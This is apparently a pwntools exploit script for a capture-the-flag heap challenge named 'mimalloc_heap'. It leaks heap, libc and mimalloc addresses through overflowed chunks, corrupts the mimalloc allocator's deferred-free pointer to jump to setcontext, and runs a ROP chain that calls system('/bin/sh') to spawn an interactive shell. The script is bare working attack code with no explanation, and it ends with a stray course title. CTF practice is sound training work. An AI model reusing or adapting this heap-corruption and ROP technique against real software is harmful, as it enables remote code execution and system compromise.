1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 | from pwn import*
from ctypes import *
io = process("./mimalloc_heap")
elf = ELF("./mimalloc_heap")
context.terminal = ['tmux','splitw','-h']
context.log_level = "debug"
libc = ELF("./glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc-2.31.so")
def debug():
gdb.attach(io)
pause()
def add(size):
io.recvuntil(">> ")
io.send("1")
io.recvuntil("Size :")
io.send(str(size))
def delete(index):
io.recvuntil(">> ")
io.send("2")
io.recvuntil("Index :")
io.send(str(index))
def edit(index,size,payload):
io.recvuntil(">> ")
io.send("3")
io.recvuntil("Index :")
io.send(str(index))
io.recvuntil("Size :")
io.send(str(size))
io.send(payload)
def show(index):
io.recvuntil(">> ")
io.send("4")
io.recvuntil("Index :")
io.send(str(index))
add(0xa0)
show(0)
io.recv()
heap_addr = u64(io.recv(6).ljust(8,b'\x00'))-0x10140
success("heap_addr :"+hex(heap_addr))
payload = cyclic(0xa0)+p64(heap_addr+0x188)
edit(0,len(payload),payload)
add(0xa0)
add(0xa0)
show(2)
tld_main = u64(io.recvuntil("\x7f")[-6:].ljust(8,b'\x00'))
libc_addr = tld_main-0x216380
libmimalloc_addr = tld_main-0x24380
success("tld_addr :"+hex(tld_main))
add(0xb0)
defreed_addr = libmimalloc_addr + 0x2e190
payload = cyclic(0xc0)+p64(defreed_addr-0x8)
edit(3,len(payload),payload)
add(0xb0)
add(0xb0)
success("libc_addr :"+hex(libc_addr))
success("libmimalloc_addr :"+hex(libmimalloc_addr))
system_addr = libc_addr + libc.sym['system']
setcontext_addr = libc_addr + libc.sym['setcontext']+61
rdi_addr = libc_addr + 0x0000000000023b6a
ret_addr = rdi_addr+1
binsh_addr = libc_addr + next(libc.search(b'/bin/sh'))
payload = p64(heap_addr+0x100a0)+p64(setcontext_addr)
edit(5,len(payload),payload)
payload = p64(rdi_addr)+p64(binsh_addr)+p64(system_addr)
payload = payload.ljust(0xa0,b'\x00')+p64(heap_addr+0x100a0)+p64(ret_addr)
edit(0,len(payload),payload)
add(0x500)
io.interactive()
|
CTF训练营-Web篇
